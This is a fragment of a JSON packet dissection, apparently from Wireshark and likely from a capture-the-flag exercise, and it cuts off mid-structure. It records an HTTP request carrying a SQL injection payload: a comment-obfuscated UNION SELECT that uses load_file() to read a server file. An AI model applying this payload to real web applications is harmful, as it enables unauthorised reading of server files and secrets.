 http": {
"GET /view.php?no=NULL/**/union/**/select/**/1,load_file(%22/var/www/html/flag.php%22),3,4 HTTP/1.1\\r\\n": {
"_ws.expert": {
"http.chat": "",
"_ws.expert.message": "GET /view.php?no=NULL/**/union/**/select/**/1,load_file(%22/var/www/html/flag.php%22),3,4 HTTP/1.1\\r\\n",
"_ws.expert.severity": "2097152",
"_ws.expert.group": "33554432"
},
"http.request.method": "GET",
"http.request.uri": "/view.php?no=NULL/**/union/**/select/**/1,load_file(%22/var/www/html/flag.php%22),3,4",
"http.request.uri_tree": {